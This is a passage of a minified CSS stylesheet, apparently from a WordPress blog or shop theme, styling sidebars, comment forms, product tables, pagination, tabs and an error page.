rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);display:inline;float:left;margin:7px 15px 7px 4px}.alignright,img.alignright{box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);display:inline;float:right;margin:7px 4px 7px 15px}.aligncenter,img.aligncenter{padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);clear:both;display:block;margin:7px auto}.text_part ul{margin:0 0 7px}.text_part ul li{background:url(images/inner_bullet.png) no-repeat left;color:#444;font:normal 15px/22px Arial,Helvetica,sans-serif;padding:5px 0 3px 20px}.text_part ul li li{padding:5px 0 3px 22px;color:#444;font:normal 15px/22px Arial,Helvetica,sans-serif;background:url(images/inner_bullet.png) no-repeat left}.text_part ul li a{color:#5c9100;font:normal 15px/22px Arial,Helvetica,sans-serif}.text_part ul li a:hover{color:#900}.text_part ul li li a{color:#5c9100;font:normal 16px/24px Arial,Helvetica,sans-serif}.text_part ul li li a:hover{color:#900}.text_part ol{margin:0 0 7px;overflow:hidden}.text_part ol li{list-style:decimal;color:#444;font:normal 15px/22px Arial,Helvetica,sans-serif;padding:5px 0 0;margin:0 0 0 15px}.text_part ol li li{padding:5px 0 0 22px;color:#444;font:normal 15px/22px Arial,Helvetica,sans-serif;list-style:decimal inside}.text_part ol li a{color:#5c9100;font:normal 15px/22px Arial,Helvetica,sans-serif}.text_part ol li a:hover{color:#900}.text_part ol li li a{color:#5c9100;font:normal 15px/22px Arial,Helvetica,sans-serif}.text_part ol li li a:hover{color:#900}.net_box{overflow:hidden;padding:10px 0 7px 5px;background:url(images/texture.png)}.net_box p{font:italic 14px/16px Arial,Helvetica,sans-serif;color:#444}.date{padding:7px 0 0;font:italic 14px/16px Arial,Helvetica,sans-serif!important}.cate{padding:5px 0 0}.net_box a{color:#5c9100;font:italic 14px/16px Arial,Helvetica,sans-serif}.net_box a:hover{color:#900}#sidebar_right a{color:#654e3d;font:bold 14px/18px "Helvetica Neue",Helvetica,Arial,sans-serif!important;margin-top:.25em;margin-bottom:.25em;font-weight:700;font-size:12px;padding:5px 0}#sidebar_right a:hover{color:#0073b0;text-decoration:underline}#sidebar_right .widgetTitle_right,#twitterUpdate h3{padding:5px 5px 0 10px;color:#333;font:bold 28px/30px Trebuchet MS;letter-spacing:1px;display:table}#sidebar_right ul li{padding:5px 0}#sidebar_right ul li a:hover{color:#c92027}#sidebar_right ol li{margin-top:.25em;margin-bottom:.25em;font-weight:400;color:#900!important;font:normal 18px/6px Pacifico,sans-serif!important;margin-left:25px!important}#sidebar_right ol li a:hover{color:#c92027}#sidebar_right li:last-child{border-bottom:12px}#sidebar_right li.widget{margin:0 0 12px}#sidebar_right li.widget.nosidepad{padding:10px 0}#sidebar_right li.widget div{padding:0 5px;clear:both}#sidebar_right li.widget div div{padding:0;border-top:none}#sidebar_right li.widget div.fixed{padding:0;margin:0;border:none}#sidebar_right ul{clear:both;padding:8px;margin:0 0 6px;background:none}#sidebar_right ul ul{padding:4px 5px 10px}#sidebar_right ul.children{background:none!important}#sidebar_right ul.children li{border-width:0!important}#sidebar_right ul ul ul{padding:0;border-top:none}#sidebar_right ul li{padding-left:5px}#sidebar_right ol{clear:both;padding:7px}#sidebar_right ol li{padding:7px 0;padding-left:5px;border-width:0;border-bottom:1px dashed #383229;list-style:decimal;color:#333;margin:0 0 0 18px;color:#8c2702;font:normal 18px/20px '28 Days Later',arial!important}#sidebar_right ul li{padding-left:5px;border-width:0;border-bottom:1px dashed #383229}#sidebar_right ul ul li.rc_item,#sidebar2 ul ul li#rc_nav{background:none;padding:0;margin:3px 0}#sidebar_right ul ul li.rc_item div{padding:0;border:none}#sidebar_right ul ul li.rc_item .rc_avatar img{border:1px solid #ddd}.recent_box{overflow:hidden}.recent_main{background:none;border:none!important;padding:6px 0;margin:0 auto;overflow:hidden;clear:both}.recent_top{padding:7px;width:41%;float:none;display:inline-block;margin:0 1px 12px 5px;height:34%;text-align:center;border:1px dashed #ccc!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5)}.recent_top img{box-shadow:none;background:none;margin:0 0 7px;width:100%;height:auto}.recent_top a{color:#654e3d;font:bold 14px/18px "Helvetica Neue",Helvetica,Arial,sans-serif!important}.recent_top a:hover{color:#900}.news_box{overflow:hidden;margin:0 0 12px}.news_box h3{height:30px;text-align:center;font-size:2px;padding:10px 0;border-bottom:1px solid #eee;padding:5px;background-image:url(images/inner_news.png);background-position:center;background-repeat:no-repeat;color:#fafafa;text-shadow:0 4px 3px rgba(0,0,0,.4),0 8px 13px rgba(0,0,0,.1),0 18px 23px rgba(0,0,0,.1);font:bold 18px/30px Georgia,"Times New Roman",Times,serif}.news_main{background:url(images/tex.png);border:2px solid #dfdfdf!important;padding:7px 10px 10px;overflow:hidden;clear:both}.inner_news_bar{background:url(images/search_bar_one.png) no-repeat;color:#444;font:normal 13px Arial,Helvetica,sans-serif;text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);display:inline-block;margin:12px 4px 0 0;width:98%;height:32px;border:none;padding:0 5px}.related_box{overflow:hidden;background:none;height:auto;padding:15px 10px 10px}.related_main{margin:20px 0 0;overflow:hidden}.related_one{width:30%;float:left;margin:0 10px 0 8px;text-align:center}.related_one img{box-shadow:1px 2px 7px #292929;background:#fff;padding:5px;margin:0 0 10px;width:100%}.related_one a{font:bold 13px/17px Arial,Helvetica,sans-serif;color:#654e3d;text-shadow:0 1px 1px #fff}.related_one a:hover{color:#900}.comment_box{margin:12px 0 0}.comment_table{margin:5px 0 0;-moz-border-radius:3px;border-radius:3px;padding:.625em}.row{margin:0 0 10px;overflow:hidden}#author{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/100% "Helvetica Neue",Helvetica,Arial,sans-serif;width:96%;background:url(images/texture.png);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}#email{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/100% "Helvetica Neue",Helvetica,Arial,sans-serif;width:96%;background:url(images/texture.png);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}#url{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/100% "Helvetica Neue",Helvetica,Arial,sans-serif;width:96%;background:url(images/texture.png);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}#comment{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/18px "Helvetica Neue",Helvetica,Arial,sans-serif;width:96%;height:120px;background:url(images/texture.png);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}.required{color:#8c2702;font:normal 24px/26px Arial,Helvetica,sans-serif}.required span{color:red!important}table{font:normal 15px/22px Arial,Helvetica,sans-serif;width:100%;border-collapse:collapse;margin:0 0 12px}table td,table th{font-size:13px;border:1px solid #98bf21;padding:3px 7px 2px}table th{font-size:15px;text-align:left;padding-top:5px;padding-bottom:4px;background-color:#A7C942;color:#fff}table tr.alt td{color:#000;background-color:#EAF2D3}abbr,acronym{border-bottom:1px dotted #666;cursor:help}big{font-size:17px}ins{background:#cc7d48;padding:2px;color:#FFF;text-decoration:none}.adsbygoogle{background:none!important}pre{background:#f2f2f2;border:1px solid #ededed;color:#000;font-family:MyriadPro,verdana,arial,sans-serif;font-size:12px;font-size:.857142857rem;line-height:1.714285714;margin:24px 0;margin:1.714285714rem 0;overflow:auto;padding:24px;padding:10px}sup,sub{height:0;line-height:1;position:relative;vertical-align:baseline;font-size:10px}sup{bottom:1ex}sub{top:.5ex}i,cite,em,var,address,dfn{color:#444;font:italic 14px/26px MyriadPro,verdana,arial,sans-serif}address{display:block}.text_part h1{color:#d94c4c;font:normal 36px/40px Georgia,"Times New Roman",Times,serif;padding:0 0 12px}.post_main{margin:15px auto;overflow:hidden;width:98.5%}.cate_main{overflow:hidden}.cate_one{background-color:rgba(255,255,255,.5);padding:5px 5px 10px 5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:36%;width:27%;text-align:center!important;float:none;margin:5px 4px 20px 18px}.cate_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;max-width:100%;height:auto}.cate_one a{font:bold 17px/21px Arial,Helvetica,sans-serif;color:#654e3d;text-shadow:0 1px 1px #fff}.cate_one a:hover{color:#900}.body_post{overflow:hidden;margin:0 0 15px;text-align:center}.body_post h1{color:#000;font:normal 36px/40px Georgia,"Times New Roman",Times,serif;padding:0 0 2px 0;margin:0 0 12px 0;border-bottom:3px #000 solid;display:inline-block}.body_post p{font:normal 16px/26px Arial,Helvetica,sans-serif;color:#654e3d;background:url(images/wid_back.png);padding:7px;text-shadow:0 1px 1px #fff}.blog_pagination{clear:both;position:relative;font-size:11px;padding:7px;overflow:hidden;margin:15px 0 0 12px}.blog_pagination a{padding:7px;margin-bottom:12px;float:left;margin-right:7px;font:bold 12px/17px Arial,Helvetica,sans-serif;line-height:20px;border:1px solid #bbb;color:#383229;border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);background-color:#f5f5f5;background-image:-moz-linear-gradient(top,#fff,#e6e6e6);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#fff,#e6e6e6);background-image:-o-linear-gradient(top,#fff,#e6e6e6);background-image:linear-gradient(to bottom,#fff,#e6e6e6);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff',endColorstr='#00e5e5e5',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.blog_pagination a:hover{color:#fff;background-image:-webkit-gradient(linear,0 0,0 100%,from(#ed9c08),to(#ed9c08));background-image:-webkit-linear-gradient(top,#ed9c08,#ed9c08);background-image:-o-linear-gradient(top,#ed9c08,#ed9c08);background-image:linear-gradient(to bottom,#ed9c08,#ed9c08);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00727272',endColorstr='#003f3f3f',GradientType=0)}.blog_pagination .current{color:#fff;background-image:-webkit-gradient(linear,0 0,0 100%,from(#737373),to(#404040));background-image:-webkit-linear-gradient(top,#737373,#404040);background-image:-o-linear-gradient(top,#737373,#404040);background-image:linear-gradient(to bottom,#737373,#404040);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00727272',endColorstr='#003f3f3f',GradientType=0)}.blog_pagination span{padding:7px;margin-bottom:0;float:left;margin-right:7px;font:normal 14px/17px Arial,Helvetica,sans-serif;line-height:20px;border:1px solid #bbb;color:#000;border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);background-color:#f5f5f5;background-image:-moz-linear-gradient(top,#fff,#e6e6e6);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#fff,#e6e6e6);background-image:-o-linear-gradient(top,#fff,#e6e6e6);background-image:linear-gradient(to bottom,#fff,#e6e6e6);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff',endColorstr='#00e5e5e5',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.down_main h2{font:bold 26px/32px Trebuchet MS;letter-spacing:1px;display:table;color:#383229;text-shadow:2px 2px 1px rgba(0,0,0,.2);margin:0 0 0 20px}.recent_box h3{border-bottom:none;padding:5px 5px 5px 4px;color:#333;font:bold 28px/30px Trebuchet MS;display:table}.text_part a{color:#5c9100;padding:0 0 12px;font:normal 18px/22px Arial,Helvetica,sans-serif}.text_part a:hover{color:#8c2702}.wp-caption{line-height:18px;margin-bottom:15px;padding:5px;text-align:center;font:bold 12px Arial,Helvetica,sans-serif;color:#444;text-shadow:0 1px 1px #fff}.wp-caption img{margin:5px 5px 0}.tagdes .wp-caption p.wp-caption-text{font:bold 12px Arial,Helvetica,sans-serif!important;color:#444!important;text-align:center;padding:8px 0 2px;text-shadow:0 1px 1px #fff;margin:0 0 2px 0!important}label{color:#8c2702;font:bold 16px/20px Arial,Helvetica,sans-serif;display:table;padding:10px 0}.required{color:#000;font:normal 22px/24px Arial,Helvetica,sans-serif}.comment-notes{font:bold 14px/16px "Helvetica Neue",Helvetica,Arial,sans-serif;color:#000}#comments-title{color:#8c2702;font:bold 20px/22px Trebuchet MS}em{color:#444;font:normal 20px/22px Trebuchet MS}.commentlist li{overflow:hidden;margin:15px 0 8px 0;border:4px #f1f1f1 solid!important;padding:10px;border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px}.reply a{color:#8c2702!important;font:bold 12px Helvetica,Arial,sans-serif!important;margin:10px 0 0 0!important}.reply a:hover{color:#000!important}.commentlist li img{display:none}.comment-body p{color:#383229;font:bold 13px/18px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:10px 0 0 0;display:table;float:none;width:100%}.commentlist li a{color:#8c2702;font:normal 13px/15px Trebuchet MS;padding:4px 0;display:table}.reply:hover{color:#000!important}.says{color:#000;font:normal 15px/17px "Helvetica Neue",Helvetica,Arial,sans-serif}.fn{color:#5c9100;font:bold 15px/17px Arial,Helvetica,sans-serif}.commentlist li .fn{display:inline-table}.fn a{color:#5c9100!important;font:bold 15px/17px Arial,Helvetica,sans-serif!important}.fn a:hover{color:#000!important}.sub_left h1{color:#ed9c08;font:normal 34px/36px '28 Days Later',arial;padding:10px 0 0}.nav_table{background:url(images/nav_bar.png) repeat-x;border-radius:2px;position:relative;zoom:1;height:39px;z-index:999999}.check ol li{list-style:decimal inside;margin:0!important;color:#444;font:normal 15px/22px Arial,Helvetica,sans-serif;padding:0 5px 0!important}.check a{color:#5c9100!important;font:normal 15px/22px Arial,Helvetica,sans-serif!important}.check{margin:0 5px 0 0!important;overflow:hidden;width:auto;padding:5px 5px 0 5px!important;z-index:1000;box-shadow:0 4px 4px -4px rgba(0,0,0,.2);text-align:center;border:#f1f1f1 1px solid;background-color:rgba(255,255,255,.5)}.productinfo{padding:0 10px 10px 10px;margin:10px 0 0 0;display:block;max-width:100%;box-shadow:rgba(0,0,0,.14902) 0 1px 3px;background-color:#fff;border:6px #fbfbf9 solid!important}.producttable{padding:0 10px 8px 10px;margin:0 0 0 0;display:block;border-style:solid;border-width:1px;border-color:#fff;max-width:100%;box-shadow:rgba(0,0,0,.14902) 0 1px 3px;background-color:rgba(255,255,255,.5)}.productinfo h2{color:#4a7501!important;font:bold 20px/24px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:0 0 5px!important}.productinfo a:hover{background:#a9001f;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#a9001f',endColorstr='#cf0534');background:-webkit-gradient(linear,left top,left bottom,from(#a9001f),to(#cf0534));background:-moz-linear-gradient(top,#a9001f,#cf0534);color:#fff;text-decoration:none}.productinfo a.img{background:none!important}.producttable table td{width:50%!important;border:none!important;border-right:10px #fbfbf9 solid!important;border-top:15px #fbfbf9 solid!important;margin:0 10px 10px 0!important;background:#fff;text-align:center!important;padding:0 5px 12px 5px;font:bold 13px/18px Arial,Helvetica,sans-serif;color:#444}.producttable p{color:#444;font:bold 13px/18px Arial,Helvetica,sans-serif;margin:0 0 0 0!important}.producttable table td:last-child{border-right:none!important}.producttable table h3{border-bottom:1px dashed #ccc!important;color:#fff!important;font:bold 16px/18px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:6px 0 5px 0;margin:0 0 5px 0;background:url(images/nav_black.png) repeat-x}.now a{background:#ff8400;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#cf0534',endColorstr='#a9001f');background:-webkit-gradient(linear,left top,left bottom,from(#ff8400),to(#ff8400));background:-moz-linear-gradient(top,#cf0534,#a9001f);padding:3px 5px 5px 5px;text-decoration:none;width:63px;font-size:14px!important;font-weight:bold!important;-moz-box-shadow:inset 0 0 5px #ff144b;-webkit-box-shadow:inset 0 0 5px #ff144b;box-shadow:inner 0 0 5px #ff144b;border:1px solid #bb6100;color:#ffffff!important;font-family:Arial,Helvetica,sans-serif!important;overflow:hidden}.review .now a{margin:0 8px 0 0!important}.now a:hover{background:#444;color:#fff;text-decoration:none}.productinfo p{font:bold 13px/20px Arial,Helvetica,sans-serif!important;color:#444;margin:0 0 7px}.productinfo p a{background:none!important;border:none!important;box-shadow:none!important;margin-left:0!important}.producttable p a{background:none!important;border:none!important;box-shadow:none!important;clear:both!important;display:block!important;margin-left:auto!important;margin-right:auto!important;width:100%!important}.review{padding:0 5px 0 5px;margin:0 0 0 0;display:block;max-width:100%;box-shadow:rgba(0,0,0,.14902) 0 1px 3px;background-color:#fff;border:4px #fbfbf9 solid!important}.review p{color:#000;font:bold 13px/18px Arial,Helvetica,sans-serif}.review h2{color:#4a7501!important;font:bold 20px/24px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:0 0 5px!important}.review h3{border-bottom:1px dashed #ccc!important;color:#fff!important;font:bold 16px/19px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:6px 6px 5px 6px;margin:0 0 5px 0;background:url(images/nav_black.png) repeat-x;overflow:hidden}.review table td{width:auto!important;border:none!important;margin:0 10px 10px 0!important;background:#fff;padding:12px 8px 12px 5px;font:bold 13px/18px Arial,Helvetica,sans-serif;color:#444}.review td strong{color:#000!important;font:bold 18px "Helvetica Neue",Helvetica,Arial,sans-serif!important;vertical-align:middle;display:inline-block;margin:0 5px 0 0}.review table{margin:0 0 12px 0}.producttable table td br{display:none!important}.supply{box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:8px;border:1px dashed #5A5956;background-color:rgba(255,255,255,.5);padding:5px 10px 5px 10px;display:inline-block;overflow:hidden;overflow:hidden;margin:5px 0 5px 0}.left a{font:bold 16px Trebuchet MS;letter-spacing:1px;display:table;color:#383229;background:url(images/supply-icon.png) no-repeat left;padding:5px 0 5px 48px;overflow:hidden}.right a{font:bold 16px Trebuchet MS;letter-spacing:1px;display:table;color:#383229;background:url(images/supply-icon.png) no-repeat left;padding:5px 0 5px 48px;overflow:hidden}.center a{font:bold 16px Trebuchet MS;letter-spacing:1px;display:table;color:#383229;background:url(images/supply-icon.png) no-repeat left;padding:5px 0 5px 48px;overflow:hidden}.left{box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:8px;border:1px dashed #5A5956;background-color:rgba(255,255,255,.5);padding:5px 10px 5px 10px;display:inline;float:left;margin:5px 10px 12px 4px;width:250px}.right{box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:8px;border:1px dashed #5A5956;background-color:rgba(255,255,255,.5);padding:5px 10px 5px 10px;display:inline;float:right;margin:5px 4px 12px 10px;width:250px}.center{box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:8px;border:1px dashed #5A5956;background-color:rgba(255,255,255,.5);padding:5px 10px 5px 10px;clear:both;display:block;margin:7px auto 15px;width:250px}.menu ul li.shopping-cart{margin:0 0 0 0;margin-right:-4px;padding:1px 4px 0 4px;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;float:left}.menu ul li.shopping-cart:before{content:"";display:block;background:url(images/spritesheet.png) -104px -46px no-repeat;width:9px;height:26px;float:left;margin-right:0;margin-left:4px;margin-top:5px}.menu ul li.shopping-cart:hover{background-color:#7DA715}.error_head{width:34%;margin:50px auto 30px;overflow:hidden}.error_head h1{color:#333;font:normal 50px/58px Trebuchet MS;margin:0 0 5px 0}.error_head h2{background:#fff!important;text-align:center!important;font:bold 18px Arial,Helvetica,sans-serif!important;color:#0079be!important;border-radius:12px!important;padding:12px 0 12px 0!important}.error_head h2:after{content:"\f0d7";display:block;position:absolute;color:#e62727;font-family:'FontAwesome';margin-left:100px;margin-top:3px;font-size:28px}.error_search{background:url(images/texture.png);border:1px dashed #999;width:90%;margin:0 auto;height:auto;border-radius:12px!important;padding:24px 20px 24px 20px}.error_bar{height:auto;font-size:19px;font-weight:700;color:#3b3938;border:none!important;border-color:#6d7b78;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:80%;background-color:#fff;line-height:1em;float:left;padding:15px 10px;margin:0 0 0 0;border-top-left-radius:12px;border-bottom-left-radius:12px}#error_submit{background:#e62727;border-top-right-radius:12px;border-bottom-right-radius:12px;height:53px;border:1px solid rgba(0,0,0,.1);color:#fff;font:normal 22px/53px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:0 8px 0 8px;cursor:pointer!important}.error_bar,#error_submit:focus{outline:none!important}.wpcf7-form p{display:table!important;padding:0 3px 0 0!important;float:none!important;width:100%!important}.wpcf7-form-control{display:block;width:95%;height:16px;padding:6px 12px;font-size:14px;line-height:1.428571429;color:#555;padding:10px;margin:12px 15px 0 0;font:normal 13px/100% "Helvetica Neue",Helvetica,Arial,sans-serif!important;color:#5f504d!important;border:1px #ccc solid!important;background:url(images/texture.png)!important;box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px}.wpcf7-textarea{height:140px!important}.wpcf7-submit{margin:12px 0 0!important;background:url(images/title_sub.png) no-repeat!important;width:75px!important;height:22px!important;font:normal 0 "Helvetica Neue",Helvetica,Arial,sans-serif!important;color:#000!important;border:none!important;cursor:pointer!important;box-shadow:none!important;-moz-box-shadow:none!important;-webkit-box-shadow:none!important}.share_table{width:160px;float:right;position:relative;margin:2px 0 0;display:none}.share_table span{display:block;border-radius:10px;background-color:#fff;color:#444;font:400 18px/22px vag-rounded,sans-serif;line-height:42px;padding:0 10px;transition:background-color .2s ease-in-out 50ms,color .2s ease-in-out 50ms;cursor:pointer;position:relative}.dropdown{padding:16px 8px 12px 12px;border-radius:10px;position:absolute;z-index:999;width:88%;background:#ac4e42;border-top:1px solid #e7e8e9;border-left:1px solid #e7e8e9;border-right:1px solid #e7e8e9;display:none}.share_table ul li{float:left!important}.dropdown .fa{color:#fff!important;font-size:24px!important;margin:0 5px 0 5px;float:left;text-shadow:none!important}.dropdown p{color:#fff;font:bold 16px/22px Arial,Helvetica,sans-serif}.share_table span:before{content:"\f234";margin:0;font-family:FontAwesome;float:left;color:#fff;font-size:24px;position:relative}.share_table:hover .dropdown{display:block!important}.comment-author{width:60%;float:left}.commentmetadata{width:34%;float:right;text-align:right}.commentlist li.comment .children{margin:15px 0 15px 20px!important;border-radius:8px!important;-webkit-border-radius:8px!important;-moz-border-radius:8px!important;position:relative}.commentlist li.comment .children:before{content:"";left:0;top:0!important;margin:0 0 -15px 12px;width:0;border-style:solid;border-width:14px 14px 0;border-color:#ddd transparent transparent;bottom:0;z-index:10;transform:rotate(180deg);moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);display:block}.children .commentlist li{border-bottom:none!important}.net_box br{display:none!important}.banner_one img{width:100%}.tab_up{overflow:hidden}.tab_up_one{width:20%;display:inline-block;margin:0 0 5px 1.5%;text-align:center;border:1px dashed #ccc!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:7px;background:#fff}.tab_up_one img{margin:0 auto 8px;width:100%;height:auto}.tab_up_one a{color:#654e3d;font:bold 14px/18px "Helvetica Neue",Helvetica,Arial,sans-serif!important}.tab_down{text-align:center;margin:12px 0 0 0;background:#d4d1ce;padding:8px 0 8px 0}.tab_down a{color:#b31414;font:bold 14px "Helvetica Neue",Helvetica,Arial,sans-serif}.tab_down a:hover{color:#383229;text-decoration:none}.responsive-tabs{margin:0;padding:0;list-style-type:none;position:relative;overflow:hidden}.responsive-tabs li{width:auto;margin:0;text-align:center;line-height:36px;float:left}.responsive-tabs li a{padding:0 10px;text-decoration:none;color:#521111;font:bold 16px "Helvetica Neue",Helvetica,Arial,sans-serif}.responsive-tabs li.active{font-weight:700}.responsive-tabs-content{margin-bottom:20px}.responsive-tabs-content.bm-remove{margin-bottom:0}.responsive-tabs-content.bm-smaller{margin-bottom:0}.responsive-tabs-content.bm-small{margin-bottom:0}.responsive-tabs-content.bm-medium{margin-bottom:0}.responsive-tabs-content.bm-large{margin-bottom:0}.responsive-tabs-content.bm-larger{margin-bottom:0}.responsive-tabs-content .responsive-tabs-panel{padding:20px 10px}.responsive-tabs-content .responsive-tabs-panel .responsive-tab-title{display:none}.responsive-tabs.responsive-tabs-left{width:150px;float:left}.responsive-tabs.responsive-tabs-left li{text-align:left;float:none}.responsive-tabs-content.responsive-tabs-left{overflow:hidden}.responsive-tabs.responsive-tabs-right{width:150px;float:right}.responsive-tabs.responsive-tabs-right li{text-align:right;float:none}.responsive-tabs-content.responsive-tabs-right{overflow:hidden}.responsive-tabs-default .responsive-tabs li{border-right:1px dashed #ccc;border-bottom:1px solid #ccc;background:url(images/texture.png);cursor:pointer;position:relative;z-index:999999}.responsive-tabs-default .responsive-tabs li br{display:none!important}.responsive-tabs-default .responsive-tabs li.active{border-right:1px dashed #ccc;background:#FFF}.responsive-tabs-default .responsive-tabs-content{background-color:none;position:relative;top:-1px;z-index:999}.responsive-tabs-default .responsive-tabs-content .responsive-tab-title{color:#0B8593}.responsive-tabs-default .responsive-tabs.responsive-tabs-left{left:1px}.responsive-tabs-default .responsive-tabs.responsive-tabs-left li{width:100%;border-right:1px solid #DDD;border-bottom:0;line-height:50px}.responsive-tabs-default .responsive-tabs.responsive-tabs-left li:last-child{border-bottom:1px solid #DDD}.responsive-tabs-default .responsive-tabs.responsive-tabs-left li.active{border-right:1px solid #FFF}.responsive-tabs-default .responsive-tabs-content.responsive-tabs-left{top:0}.responsive-tabs-default .responsive-tabs.responsive-tabs-right{right:1px}.responsive-tabs-default .responsive-tabs.responsive-tabs-right li{width:100%;border-right:1px solid #DDD;border-bottom:0;border-left:1px solid #DDD;line-height:50px}.responsive-tabs-default .responsive-tabs.responsive-tabs-right li:last-child{border-bottom:1px solid #DDD}.responsive-tabs-default .responsive-tabs.responsive-tabs-right li.active{border-left:1px solid #FFF}.responsive-tabs-default .responsive-tabs-content.responsive-tabs-right{top:0}.maintag{overflow:hidden;width:100%;margin:0 auto}.righttag{width:64%;float:right}.adright{margin:0 0 12px 0}.lefttag{width:35%;float:left}.tag_main{overflow:hidden}.tag_one{background-color:rgba(255,255,255,.5);padding:5px 5px 10px 5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:36%;width:27%;text-align:center!important;float:none;margin:5px 4px 20px 